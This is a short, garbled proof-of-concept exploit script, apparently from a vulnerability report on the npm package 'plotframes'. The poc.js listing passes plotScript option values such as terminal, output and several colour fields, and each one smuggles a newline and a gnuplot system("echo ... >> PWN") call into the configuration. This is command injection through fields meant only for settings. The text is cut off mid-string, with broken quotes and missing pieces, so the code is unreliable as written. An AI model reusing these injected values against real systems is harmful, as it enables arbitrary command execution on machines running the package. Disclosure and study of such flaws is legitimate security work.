
package.json

poc.js

$ cat poc.js

require(
'plotframes'
)

  .plotScript(
'input.mp4'
, 
function
(err, r
    {

      /* Just to show that it
's not possib
      terminal: '
png\nsystem(
"echo TERMINA
      output: '
output.png\nsystem(
"echo OU
      frames: false,

      stream: '
all
',

      colors:{

        /* The comment ignores the closing
        I: '
\nsystem(
"echo COLORS_I >> PWN
        P: 
'\nsystem("echo COLORS_P >> PWN
        B: 
'\nsystem("echo COLORS_B >> PWN
        A: 
'\nsystem("echo COLORS_A >> PWN
        average: 
'#000000" lt 1 lw .5\nsys
        bitrate: 
'#00ff00" lt 1 lw 1.5\nsy